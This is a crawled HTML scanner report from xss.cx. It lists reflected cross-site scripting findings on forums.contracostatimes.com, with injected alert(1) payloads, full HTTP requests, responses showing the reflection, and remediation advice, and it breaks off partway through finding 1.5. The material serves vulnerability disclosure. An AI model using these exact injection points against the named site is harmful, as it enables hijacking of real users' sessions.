

--- FILE ---
content_type: text/html
request_url: https://xss.cx/examples/html/forums.contracostatimes.com.html
body_size: 13953
content:
<html><head>
	
	<title>XSS, Cross Site Scripting, CWE-79, CAPEC-86, forums.contracostatimes.com | Hoyt LLC Research,  Unforgivable Vulnerabilities</title><meta name="description" content="Hi-Tech Cross Site Scripting Index | XSS Index | Hoyt LLC Research">
<meta name="keywords" content="DORK Reporting for the Hi-Tech Cross Site Scripting Index, forums.contracostatimes.com, XSS Index, XSS, Cross Site Scripting, QQQQ, SPY, DIA, IWM, Index, Hoyt LLC Research">

	
	<style type="text/css">
H1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 1.0em; }
H2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; font-weight: bold; line-height: 1.0em; }
.TOCH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 0.6em; }
.TOCH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; text-indent: 30px; line-height: 0.5em; }
.TOCH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.7em; text-indent: 50px; line-height: 0.0em; }
.BODH0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.6em; font-weight: bold; line-height: 2.0em; }
.BODH1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.3em; font-weight: bold; line-height: 2.0em; }
.BODH2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 1.0em; font-weight: bold; line-height: 2.0em; }
.PREVNEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.6em; color: gray }
.TEXT { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
TD { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; }
.HIGHLIGHT { background-color: yellow; }
.RR_SCROLL { overflow-x: visible; overflow-y: auto; height: 300px; }
.RR_TABLE_SCREEN { background-color: #e8e8e8; width:100%; }
.RR_TABLE_PRINTER { background-color: #e8e8e8; width:100%; border-width: medium; border-style: solid; border-color: gray; }
</style><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11310364-18']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
	
<span class="TEXT">Report generated by <a href="http://xss.cx/">XSS.CX</a> at Tue Dec 07 18:18:18 CST 2010.</span><br><br>
<hr>
<h1>Cross Site Scripting Reports | Hoyt LLC Research</h1><div id="cse" style="width: 100%;">Loading</div>
<script src="http://www.google.com/jsapi" type="text/javascript"></script>
<script type="text/javascript">
  google.load('search', '1', {language : 'en'});
  google.setOnLoadCallback(function() {
    var customSearchControl = new google.search.CustomSearchControl('partner-pub-4063878933780912:0889046675');
    customSearchControl.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);
    var options = new google.search.DrawOptions();
    options.setAutoComplete(true);
    customSearchControl.draw('cse', options);
  }, true);
</script>
<link rel="stylesheet" href="http://www.google.com/cse/style/look/default.css" type="text/css" />
<style type="text/css">
  .gsc-control-cse {
    font-family: Arial, sans-serif;
    border-color: #336699;
    background-color: #FFFFFF;
  }
  input.gsc-input {
    border-color: #BCCDF0;
  }
  input.gsc-search-button {
    border-color: #336699;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhInactive {
    border-color: #E9E9E9;
    background-color: #E9E9E9;
  }
  .gsc-tabHeader.gsc-tabhActive {
    border-top-color: #FF9900;
    border-left-color: #E9E9E9;
    border-right-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-tabsArea {
    border-color: #E9E9E9;
  }
  .gsc-webResult.gsc-result {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gsc-webResult.gsc-result:hover {
    border-color: #FFFFFF;
    background-color: #FFFFFF;
  }
  .gs-webResult.gs-result a.gs-title:link,
  .gs-webResult.gs-result a.gs-title:link b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:visited,
  .gs-webResult.gs-result a.gs-title:visited b {
    color: #663399;
  }
  .gs-webResult.gs-result a.gs-title:hover,
  .gs-webResult.gs-result a.gs-title:hover b {
    color: #0000FF;
  }
  .gs-webResult.gs-result a.gs-title:active,
  .gs-webResult.gs-result a.gs-title:active b {
    color: #0000FF;
  }
  .gsc-cursor-page {
    color: #0000FF;
  }
  a.gsc-trailing-more-results:link {
    color: #0000FF;
  }
  .gs-webResult.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-webResult.gs-result .gs-visibleUrl {
    color: #008000;
  }
  .gs-webResult.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
  
  .gs-webResult.gs-result .gs-visibleUrl-short {
    display: none;
  }
  .gs-webResult.gs-result .gs-visibleUrl-long {
    display: block;
  }
  .gsc-cursor-box {
    border-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page {
    border-color: #E9E9E9;
    background-color: #FFFFFF;
  }
  .gsc-results .gsc-cursor-page.gsc-cursor-current-page {
    border-color: #FF9900;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result {
    border-color: #336699;
    background-color: #FFFFFF;
  }
  .gs-promotion.gs-result a.gs-title:link {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:visited {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:hover {
    color: #0000CC;
  }
  .gs-promotion.gs-result a.gs-title:active {
    color: #0000CC;
  }
  .gs-promotion.gs-result .gs-snippet {
    color: #000000;
  }
  .gs-promotion.gs-result .gs-visibleUrl,
  .gs-promotion.gs-result .gs-visibleUrl-short {
    color: #008000;
  }
</style>
<hr>

<hr>
<p class="TOCH0"><a href="#1">1. Cross-site scripting (reflected)</a></p>
<p class="TOCH1"><a href="#1.1">1.1. http://forums.contracostatimes.com/ [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.2">1.2. http://forums.contracostatimes.com/forum/article-comments-comments-on-news [REST URL parameter 1]</a></p>
<p class="TOCH1"><a href="#1.3">1.3. http://forums.contracostatimes.com/forum/article-comments-comments-on-news [REST URL parameter 2]</a></p>
<p class="TOCH1"><a href="#1.4">1.4. http://forums.contracostatimes.com/forum/article-comments-comments-on-news [name of an arbitrarily supplied request parameter]</a></p>
<p class="TOCH1"><a href="#1.5">1.5. http://forums.contracostatimes.com/poll [REST URL parameter 1]</a></p>
<p class="TOCH1"><a href="#1.6">1.6. http://forums.contracostatimes.com/poll [name of an arbitrarily supplied request parameter]</a></p>
<br><hr>
<span class="BODH0" id="1">1. Cross-site scripting (reflected)</span>
<br>
<span class="TEXT">There are 6 instances of this issue:<ul>
<li><a href="#1.1">/ [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.2">/forum/article-comments<wbr>-comments-on-news [REST URL parameter 1]</a></li>
<li><a href="#1.3">/forum/article-comments<wbr>-comments-on-news [REST URL parameter 2]</a></li>
<li><a href="#1.4">/forum/article-comments<wbr>-comments-on-news [name of an arbitrarily supplied request parameter]</a></li>
<li><a href="#1.5">/poll [REST URL parameter 1]</a></li>
<li><a href="#1.6">/poll [name of an arbitrarily supplied request parameter]</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.<br><br>The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.<br><br>Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).<br><br>The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk.</span>
<h2>Remediation background</h2>
<span class="TEXT">In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defenses:<ul><li>Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.</li><li>User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including &lt; &gt; " ' and =, should be replaced with the corresponding HTML entities (&amp;lt; &amp;gt; etc).</li></ul>In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.</span>
<br><br><hr><span class="BODH1" id="1.1">1.1. http://forums.contracostatimes.com/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://forums.contra<wbr>costatimes.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>75c5e"-alert(1)-<wbr>"5364fca3e44</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /?<span class="HIGHLIGHT">75c5e"-alert(1)-<wbr>"5364fca3e44</span>=1 HTTP/1.1<br>Host: forums.contracostatimes<wbr>.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Tue, 07 Dec 2010 23:22:29 GMT<br>Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Set-Cookie: SESS9e585f50d5cd2ca7<wbr>5de6d8dfa5981bd5<wbr>=91a81bfddc448d1e706<wbr>09b2e4644b4e6; expires=Fri, 31 Dec 2010 02:55:49 GMT; path=/; domain=.forums.contr<wbr>acostatimes.com<br>Expires: Sun, 19 Nov 1978 05:00:00 GMT<br>Last-Modified: Tue, 07 Dec 2010 23:22:53 GMT<br>Cache-Control: store, no-cache, must-revalidate<br>Cache-Control: post-check=0, pre-check=0<br>Connection: close<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 54603<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  <br>  "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1-strict<wbr>.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" xml:lang="en" lang="en"&gt;<br>  &lt;head&gt;<br>    &lt;<br><b>...[SNIP]...</b><br>pt language="JavaScript"&gt;<br>if (typeof s != 'undefined') {<br> &nbsp;&nbsp;&nbsp;s.pageName="";<br> &nbsp;&nbsp;&nbsp;s.channel="Forums";<br> &nbsp;&nbsp;&nbsp;s.prop1="Home";<br> &nbsp;&nbsp;&nbsp;s.prop2=s.prop1 + " / Opinion"; <br> &nbsp;&nbsp;&nbsp;s.prop3=s.prop2 + " / Forums";<br> &nbsp;&nbsp;&nbsp;s.prop4=s.prop3 + " / ?<span class="HIGHLIGHT">75c5e"-alert(1)-<wbr>"5364fca3e44</span>=1";<br> &nbsp;&nbsp;&nbsp;s.prop9=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQuer<wbr>yString("EADID")<wbr>+getCiQueryString("CREF")<wbr>;<br> &nbsp;&nbsp;&nbsp;s.events="event1";<br> &nbsp;&nbsp;&nbsp;s.eVar2=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.eVar4=s.pageName;<br> &nbsp;&nbsp;&nbsp;s.campaign=getCi<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.2">1.2. http://forums.contracostatimes.com/forum/article-comments-comments-on-news [REST URL parameter 1]</span>
&nbsp;<a class="PREVNEXT" href="#1.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://forums.contra<wbr>costatimes.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/forum/article-comments<wbr>-comments-on-news</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 1 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>79da2"-alert(1)-<wbr>"382347babb8</b> was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /forum<span class="HIGHLIGHT">79da2"-alert(1)-<wbr>"382347babb8</span>/article-comments<wbr>-comments-on-news HTTP/1.1<br>Host: forums.contracostatimes<wbr>.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Tue, 07 Dec 2010 23:23:04 GMT<br>Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Set-Cookie: SESS9e585f50d5cd2ca7<wbr>5de6d8dfa5981bd5<wbr>=0c89588944bf90cb8f2<wbr>842f87d81ddd6; expires=Fri, 31 Dec 2010 02:56:24 GMT; path=/; domain=.forums.contr<wbr>acostatimes.com<br>Expires: Sun, 19 Nov 1978 05:00:00 GMT<br>Last-Modified: Tue, 07 Dec 2010 23:23:28 GMT<br>Cache-Control: store, no-cache, must-revalidate<br>Cache-Control: post-check=0, pre-check=0<br>Connection: close<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 22636<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  <br>  "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1-strict<wbr>.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" xml:lang="en" lang="en"&gt;<br>  &lt;head&gt;<br>    &lt;<br><b>...[SNIP]...</b><br>anguage="JavaScript"&gt;<br>if (typeof s != 'undefined') {<br> &nbsp;&nbsp;&nbsp;s.pageName="";<br> &nbsp;&nbsp;&nbsp;s.channel="Forums";<br> &nbsp;&nbsp;&nbsp;s.prop1="Home";<br> &nbsp;&nbsp;&nbsp;s.prop2=s.prop1 + " / Opinion"; <br> &nbsp;&nbsp;&nbsp;s.prop3=s.prop2 + " / Forums";<br> &nbsp;&nbsp;&nbsp;s.prop4=s.prop3 + " / forum<span class="HIGHLIGHT">79da2"-alert(1)-<wbr>"382347babb8</span>/article-comments<wbr>-comments-on-news";<br> &nbsp;&nbsp;&nbsp;s.prop9=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQuer<wbr>yString("EADID")<wbr>+getCiQueryString("CREF")<wbr>;<br> &nbsp;&nbsp;&nbsp;s.events="event1";<br> &nbsp;&nbsp;&nbsp;s.eVar2=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.eVa<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.3">1.3. http://forums.contracostatimes.com/forum/article-comments-comments-on-news [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://forums.contra<wbr>costatimes.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/forum/article-comments<wbr>-comments-on-news</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>ddfe7"-alert(1)-<wbr>"b0e7e1dbb38</b> was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /forum/article-comments<wbr>-comments-on-news<span class="HIGHLIGHT">ddfe7"-alert(1)-<wbr>"b0e7e1dbb38</span> HTTP/1.1<br>Host: forums.contracostatimes<wbr>.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Tue, 07 Dec 2010 23:23:16 GMT<br>Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Set-Cookie: SESS9e585f50d5cd2ca7<wbr>5de6d8dfa5981bd5<wbr>=5bef9514c35222453a3<wbr>f8cdbe8733edd; expires=Fri, 31 Dec 2010 02:56:36 GMT; path=/; domain=.forums.contr<wbr>acostatimes.com<br>Expires: Sun, 19 Nov 1978 05:00:00 GMT<br>Last-Modified: Tue, 07 Dec 2010 23:23:40 GMT<br>Cache-Control: store, no-cache, must-revalidate<br>Cache-Control: post-check=0, pre-check=0<br>Connection: close<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 16724<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  <br>  "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1-strict<wbr>.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" xml:lang="en" lang="en"&gt;<br>  &lt;head&gt;<br>    &lt;<br><b>...[SNIP]...</b><br> != 'undefined') {<br> &nbsp;&nbsp;&nbsp;s.pageName="";<br> &nbsp;&nbsp;&nbsp;s.channel="Forums";<br> &nbsp;&nbsp;&nbsp;s.prop1="Home";<br> &nbsp;&nbsp;&nbsp;s.prop2=s.prop1 + " / Opinion"; <br> &nbsp;&nbsp;&nbsp;s.prop3=s.prop2 + " / Forums";<br> &nbsp;&nbsp;&nbsp;s.prop4=s.prop3 + " / forum/article-comments<wbr>-comments-on-news<span class="HIGHLIGHT">ddfe7"-alert(1)-<wbr>"b0e7e1dbb38</span>";<br> &nbsp;&nbsp;&nbsp;s.prop9=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQuer<wbr>yString("EADID")<wbr>+getCiQueryString("CREF")<wbr>;<br> &nbsp;&nbsp;&nbsp;s.events="event1";<br> &nbsp;&nbsp;&nbsp;s.eVar2=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.eVar4=s.pageName;<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQu<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.4">1.4. http://forums.contracostatimes.com/forum/article-comments-comments-on-news [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://forums.contra<wbr>costatimes.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/forum/article-comments<wbr>-comments-on-news</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>716bb"-alert(1)-<wbr>"1cf095b9b07</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /forum/article-comments<wbr>-comments-on-news?<span class="HIGHLIGHT">716bb"-alert(1)-<wbr>"1cf095b9b07</span>=1 HTTP/1.1<br>Host: forums.contracostatimes<wbr>.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Tue, 07 Dec 2010 23:22:30 GMT<br>Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Set-Cookie: SESS9e585f50d5cd2ca7<wbr>5de6d8dfa5981bd5<wbr>=1902f515b7776808296<wbr>3b8bc4eda9506; expires=Fri, 31 Dec 2010 02:55:50 GMT; path=/; domain=.forums.contr<wbr>acostatimes.com<br>Expires: Sun, 19 Nov 1978 05:00:00 GMT<br>Last-Modified: Tue, 07 Dec 2010 23:22:54 GMT<br>Cache-Control: store, no-cache, must-revalidate<br>Cache-Control: post-check=0, pre-check=0<br>Connection: close<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 31781<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  <br>  "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1-strict<wbr>.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" xml:lang="en" lang="en"&gt;<br>  &lt;head&gt;<br>    &lt;<br><b>...[SNIP]...</b><br>!= 'undefined') {<br> &nbsp;&nbsp;&nbsp;s.pageName="";<br> &nbsp;&nbsp;&nbsp;s.channel="Forums";<br> &nbsp;&nbsp;&nbsp;s.prop1="Home";<br> &nbsp;&nbsp;&nbsp;s.prop2=s.prop1 + " / Opinion"; <br> &nbsp;&nbsp;&nbsp;s.prop3=s.prop2 + " / Forums";<br> &nbsp;&nbsp;&nbsp;s.prop4=s.prop3 + " / forum/article-comments<wbr>-comments-on-news?<span class="HIGHLIGHT">716bb"-alert(1)-<wbr>"1cf095b9b07</span>=1";<br> &nbsp;&nbsp;&nbsp;s.prop9=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQuer<wbr>yString("EADID")<wbr>+getCiQueryString("CREF")<wbr>;<br> &nbsp;&nbsp;&nbsp;s.events="event1";<br> &nbsp;&nbsp;&nbsp;s.eVar2=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.eVar4=s.pageName;<br> &nbsp;&nbsp;&nbsp;s.campaign=getCi<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.5">1.5. http://forums.contracostatimes.com/poll [REST URL parameter 1]</span>
&nbsp;<a class="PREVNEXT" href="#1.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://forums.contra<wbr>costatimes.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/poll</b></td>
</tr>
</table>
<h2>Issue detail</h2>
